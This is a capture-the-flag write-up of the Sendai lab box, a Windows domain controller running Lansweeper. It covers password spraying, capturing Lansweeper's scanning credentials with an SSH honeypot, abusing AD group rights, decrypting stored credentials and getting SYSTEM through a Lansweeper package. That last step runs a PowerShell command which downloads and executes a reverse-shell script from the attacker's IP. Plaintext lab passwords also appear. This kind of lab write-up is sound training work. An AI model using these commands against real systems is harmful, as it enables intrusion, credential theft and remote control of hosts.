Sendai is a vulnlab machine imported to HackTheBox as a medium Windows Active Directory box, I started with network enumeration with nmap, revealing this machine is a domain controller and has Lansweeper website running on port 81 and 82.
On the enumeration phase, I found that guest account is enabled and can be used to pull user list. Which I conduct password spraying attack with "user:user" combination which reveals that "intern" user have its username as a password and can be used to login into the Lansweeper.
Lansweeper have 2 credentials configured for the inventory scanning which I used sshesame to host SSH honeypot to capture the SSH credential sent from Lansweeper to autheticate to linux host which I obtained "svcinventorylnx" user from this method.
The bloodhound result shows that "svcinventorylnx" is in the group that have GenericAll over Lansweeper Admins group which is a member of Remote Management Users group so I added "svcinventorylnx" to this group and get a foothold on target.
There are 2 methods that can be used for privielge escalation - The intended way is to login into the Lansweeper again with "svcinventorylnx" account and deploy a package with "svcinventorywin" credential configured to scan for Windows host which I used metasploit to get a reverse shell as SYSTEM. - The unintended way is to decrypt Lansweeper configuration file that contains encrypted credential of "svcinventorywin" user which is a member of Administrators group so I used SharpLansweeperDecrypt to get the credential root the box.

I start with nmap scan without any flag to quickly scan for well-known port which reveals that this machine is a domain controller and there are services running on port 81 and 82.

I rerun nmap scan again but this time with -sCV flag for service enumeration and nmap script engine, which I discovered the hostname here and found that port 81 and 82 are running the website (http and https) and it is hosting Lansweeper the IT discovery & inventory platform.
Since this is the domain controller, I start by enumerating SMB and LDAP next with null session and guest user which I found that null session can not be used here but guest account is enabled and it can access to DefaultPackageShare$.
nxc smb sweep.vl -u 'guest' -p '' --shares --users

I check the files inside the DefaultPackageShare$ share which I found couble of files but nothing useful here.
smbclient \\\\sweep.vl\\DefaultPackageShare$ -N

Since guest account is enabled and can connect to shares then I use RID cycling method with NetExec to create user list and I can use this list to conduct password spraying attack when I obtained user password later.
nxc smb sweep.vl -u 'guest' -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 | tee users

But since I don't have any password to work on yet so I tried with the simple combination user:user which I found that "intern" user using the same password as its username.
nxc smb sweep.vl -u users -p users --no-bruteforce --continue-on-success
Using the intern credential, another non-default share is opened to me and it is Lansweeper$ share and this likely to be the share folder associated with Lansweeper.
nxc smb sweep.vl -u intern -p intern --shares

But I did not find anything useful here.

But since I already obtained valid domain user, I use rusthound to collect domain information that can be used for lateral movement to another user and potentially gain initial access.
rusthound-ce -d sweep.vl -u intern@sweep.vl -p intern -z

After let Bloodhound analyze the relationship between each objects, we can see that "intern" is just a user that can not do anything so I will have to find another way to get the foothold
Without any option left, I open Lansweeper site on port 82 which revealing the login page for lansweeper.
I use intern:intern as a credential to login and look like the intern can access Lansweeper but with limited functionality.


Lansweeper have a Scanning feature that can be used to scan various of things for asset inventory which we can navigate to this feature by clicking "Scanning" and we can see that it can even scan with credential as well. which we can see that on the "Scanning credentials", "svcinventorylnx" user's credential was set to scan for Linux inventory via SSH and "svcinventorywin" user's credential was set to scan for Windows inventory.

By clicking edit credential, we can see that it use user and password to authenticate to Linux host to scan for Linux inventory. unfortunately that we can not click to reveal its password here.
But in fact, we can create a SSH honeypot to accept the SSH credential that will be sent to authenticate to Linux host so I create a new scanning target and select target type to "IP Range"

Now I have to specify my IP address that will be used to capture SSH credential and since TCP port 22 traffic to player VPN tunnel IPs is blocked in HTB labs then I changed the SSH port to 222 as well.

After creating a new target, We should be able to see its configuration like this.


To be able to make this scan a credentialed scan, I need to map the credential to the new target here and after mapping "Inventory Linux" credential to our host then what left is to host the SSH honeypot to capture SSH credential.
I use sshesame to setup and host SSH honeypot on my machine and we can easily install and download example config file to make an adjustment ourselves with only 3 commands.
sudo apt install sshesame
wget https://raw.githubusercontent.com/jaksi/sshesame/refs/heads/master/sshesame.yaml
mv sshesame.yaml sshesame.conf

Now we need to change the listening server address and port in sshesame.conf which I will use this in my config file.
server:
listen_address: 10.10.14.24:222
But once I start running sshesame, I trigged an error as shown in the image below and we need to comment out a single line from our config file.
sshesame --config sshesame.conf

Command this line (line 37) out and we should be able to host SSH honeypot with sshesame without any error now.
Now I go back to the Lansweeper to launch the scan.

Now we have credential of "svcinventorylnx" user

This credential is valid but it can not be used to gain a foothold right away so I need to check outbound object control from this user to other objects.

Outbound object control of the "svcinventorylnx" user, I found that this user is the member of "Lansweeper Discovery" group which have "GenericAll" right on "Lansweeper Admins" group and the "Lansweeper Admins" group is a member of "Remote Management Users" group and thats mean I can add "svcinventorylnx" user to "Lansweeper Admins" group and I can foothold on the domain controller with via WinRM.

There are multiple ways to add users to a group remotely which I use bloodyAD for this and now I should be able to get a foothold as "svcinventorylnx" user.
bloodyAD --host "10.129.234.177" -d "sweep.vl" -u 'svc_inventory_lnx' -p '0|5m-U6?/uAX' add groupMember "Lansweeper Admins" "svc_inventory_lnx"



By using evil-winrm, I can now get a foothold and loot user flag located on root folder of C drive here.
evil-winrm -i sweep.vl -u 'svc_inventory_lnx' -p '0|5m-U6?/uAX'

I keep exploring the bloodhound graph to find any interesting relationship which I found that "svcinventorywin" user is a member of Administrators group and as we already discovered that the credential of this user was also configured in Lansweeper as well.

Lansweeper keep its config file in web.config file as shown in the image below and it also encrypted the password of each credential as well.
There is a tool hat can be used to automatically extract and decrypt all configured scanning credentials of a Lansweeper instance and that tool is SharpLansweeperDecrypt which I download PowerShell script from here and execute it which reveals the password of all credentials configured in this lansweeper instance.
upload LansweeperDecrypt.ps1
.\LansweeperDecrypt.ps1


Confirming that this password can be used, I conduct password spraying attack again and we can see that I finally have the administrator account as displayed with "Pwn3d!" by NetExec tool
nxc smb sweep.vl -u users -p '4^56!sK&}eA?'
At this moment I can use any tool I want to access the domain controller either as Administrator or SYSTEM, loot the root flag and root the box. :D
evil-winrm -i sweep.vl -u svc_inventory_win -p '4^56!sK&}eA?
https://labs.hackthebox.com/achievement/machine/1438364/695
After finishing the box, I read the write-up made by 0xdf which reveals that I can use lansweeper to get a shell as SYSTEM via lansweeper deployment as well and this is the intended path for this box as well.
I login into Lansweeper with "svcinventorylnx" user again and we can see that this account can deploy package as "svcinventorylnx" user is Lansweeper Admins


I select one of the package that will execute command upon deployment which I can edit this with my reverse shell command and get a shell as SYSTEM.

First, I'll setup web delivery module in metesploit framework to host powershell reverse shell payload.
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost tun0
set lport 443
run

But after I pasted the payload from metasploit, it can not be used due to 1000 character limit.

To solve this problem, I create shell.ps1 file with the content from metasploit and then use this simple reverse shell command which I'm familiar with from various of clickfix investigation.
powershell -ep bypass -c "iex (iwr -useb 'http://10.10.14.24/shell.ps1')"

After edit the "step", I also select Run mode as "Scanning credentials" as well so it will be executed with credential of "svcinventorywin" user.

Do not forget to map the credential here as well.
